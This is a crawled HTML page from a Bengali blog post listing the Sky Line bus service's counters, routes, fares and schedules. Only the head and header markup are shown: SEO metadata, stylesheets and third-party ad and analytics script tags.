

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldinfo57.com/%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%BE%E0%A6%87-%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%A8-%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%AC%E0%A6%B9%E0%A6%A8/
body_size: 22960
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>স্কাই লাইন পরিবহনের সকল কাউন্টার নাম্বার, লোকেশন, রুট ম্যাপ, ভাড়ার তালিকা ও সময়সূচী - World Info</title>
	<link rel="canonical" href="https://worldinfo57.com/স্কাই-লাইন-পরিবহন/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="স্কাই লাইন পরিবহনের সকল কাউন্টার নাম্বার, লোকেশন, রুট ম্যাপ, ভাড়ার তালিকা ও সময়সূচী - World Info" />
	<meta property="og:description" content="স্কাই লাইন বাংলাদেশের মধ্যে উক্ত রুটে চলাচলকারী একটি গুরুত্বপূর্ণ ও জনপ্রিয় পরিবহন. এই পরিবহনটি নিয়মিত ঢাকা ও বরিশাল থেকে কুষ্টিয়া ঝিনাইদহ জেলার চলাচল করে থাকে. এই এটি একটি এসি ও নন এসি পরিবহন পরিষেবা. এ পরিবহন এর প্রধান বৈশিষ্ট্য হচ্ছে গাড়িটি আধুনিক মডেলের, ঝকঝকে প্রকৃতির ও সিট গুলোর লাক্সারিয়াস এবং সুবিধা হচ্ছে অন্যান্য পরিবহন এর &hellip;" />
	<meta property="og:url" content="https://worldinfo57.com/স্কাই-লাইন-পরিবহন/" />
	<meta property="og:site_name" content="World Info" />
	<meta property="article:published_time" content="2026-01-15T02:06:42+00:00" />
	<meta property="og:image" content="https://worldinfo57.com/wp-content/uploads/2021/11/স্কাই-লাইন-পরিবহনের-সকল-কাউন্টার-নাম্বার-লোকেশন.jpg" />
	<meta property="og:image:width" content="872" />
	<meta property="og:image:height" content="733" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Abul Kalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abul Kalam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/","url":"https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/","name":"স্কাই লাইন পরিবহনের সকল কাউন্টার নাম্বার, লোকেশন, রুট ম্যাপ, ভাড়ার তালিকা ও সময়সূচী - World Info","isPartOf":{"@id":"https://worldinfo57.com/#website"},"primaryImageOfPage":{"@id":"https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/#primaryimage"},"image":{"@id":"https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/#primaryimage"},"thumbnailUrl":"https://worldinfo57.com/wp-content/uploads/2021/11/স্কাই-লাইন-পরিবহনের-সকল-কাউন্টার-নাম্বার-লোকেশন.jpg","datePublished":"2026-01-15T02:06:42+00:00","author":{"@id":"https://worldinfo57.com/#/schema/person/20ec484b65c713c2f2174632e9b85da8"},"breadcrumb":{"@id":"https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/#primaryimage","url":"https://worldinfo57.com/wp-content/uploads/2021/11/স্কাই-লাইন-পরিবহনের-সকল-কাউন্টার-নাম্বার-লোকেশন.jpg","contentUrl":"https://worldinfo57.com/wp-content/uploads/2021/11/স্কাই-লাইন-পরিবহনের-সকল-কাউন্টার-নাম্বার-লোকেশন.jpg","width":872,"height":733,"caption":"স্কাই লাইন পরিবহনের সকল কাউন্টার নাম্বার, লোকেশন,"},{"@type":"BreadcrumbList","@id":"https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://worldinfo57.com/"},{"@type":"ListItem","position":2,"name":"স্কাই লাইন পরিবহনের সকল কাউন্টার নাম্বার, লোকেশন, রুট ম্যাপ, ভাড়ার তালিকা ও সময়সূচী"}]},{"@type":"WebSite","@id":"https://worldinfo57.com/#website","url":"https://worldinfo57.com/","name":"World Info","description":"Trending Informative Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://worldinfo57.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://worldinfo57.com/#/schema/person/20ec484b65c713c2f2174632e9b85da8","name":"Abul Kalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://worldinfo57.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/38625514b999d6bb4a05ad69c7231824a9429621a7c173336530367d645f51d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/38625514b999d6bb4a05ad69c7231824a9429621a7c173336530367d645f51d4?s=96&d=mm&r=g","caption":"Abul Kalam"},"sameAs":["https://worldinfo57.com"],"url":"https://worldinfo57.com/author/abul-kalam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="World Info &raquo; Feed" href="https://worldinfo57.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Info &raquo; Comments Feed" href="https://worldinfo57.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Info &raquo; স্কাই লাইন পরিবহনের সকল কাউন্টার নাম্বার, লোকেশন, রুট ম্যাপ, ভাড়ার তালিকা ও সময়সূচী Comments Feed" href="https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://worldinfo57.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldinfo57.com%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%2587-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%25a8-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25b9%25e0%25a6%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://worldinfo57.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldinfo57.com%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%2595%25e0%25a6%25be%25e0%25a6%2587-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a6%25a8-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25b9%25e0%25a6%25a8%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldinfo57.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://worldinfo57.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://worldinfo57.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://worldinfo57.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://worldinfo57.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://worldinfo57.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://worldinfo57.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://worldinfo57.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://worldinfo57.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<link rel='stylesheet' id='lwptoc-main-css' href='https://worldinfo57.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<script type="text/javascript" src="https://worldinfo57.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://worldinfo57.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://worldinfo57.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<link rel="https://api.w.org/" href="https://worldinfo57.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldinfo57.com/wp-json/wp/v2/posts/1439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldinfo57.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://worldinfo57.com/?p=1439' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="google-site-verification" content="oKj2IpWTr6JchMie2WHCqmUs_lVzF9yoQaS3oizZloU" />
<script data-ad-client="ca-pub-5096922585516848" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="CMzcvZPI3CAcrQNYRWIInlf28VnnarGTBeZnXOuqEfw" />

<script type="text/javascript" src="//my-pu.sh/33f137f60ee638497eba/874ab4329b/?placementName=default"></script>
<script src="https://pl26516444.effectivegatecpm.com/b1/7c/f9/b17cf9dc19324794bccb493bbd769d97.js"></script>
<script src="https://pl23427350.effectivegatecpm.com/cf/45/22/cf452233d196e533d53d5b0e20bfd956.js"></script>













<link rel="icon" href="https://worldinfo57.com/wp-content/uploads/2023/10/cropped-Black-And-White-Globe-Y2K-Street-Wear-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://worldinfo57.com/wp-content/uploads/2023/10/cropped-Black-And-White-Globe-Y2K-Street-Wear-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldinfo57.com/wp-content/uploads/2023/10/cropped-Black-And-White-Globe-Y2K-Street-Wear-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://worldinfo57.com/wp-content/uploads/2023/10/cropped-Black-And-White-Globe-Y2K-Street-Wear-Logo-270x270.jpg" />
<style>body{font-family:-apple-system,system-ui,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen,Ubuntu,Cantarell,'Fira Sans','Droid Sans','Helvetica Neue',sans-serif !important}code{font-family:Menlo,Consolas,Monaco,Liberation Mono,Lucida Console,monospace !important}</style></head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1439 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">

<div id="movie_video"></div><script type="text/javascript" src="https://21wiz.com/s.js?v=6679fb7ead17eb859bf3a3596a484995" async></script>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="text-logo" >

			
			<a title="World Info" href="https://worldinfo57.com/">
				<div class="logo-text">World Info</div>			</a>

			
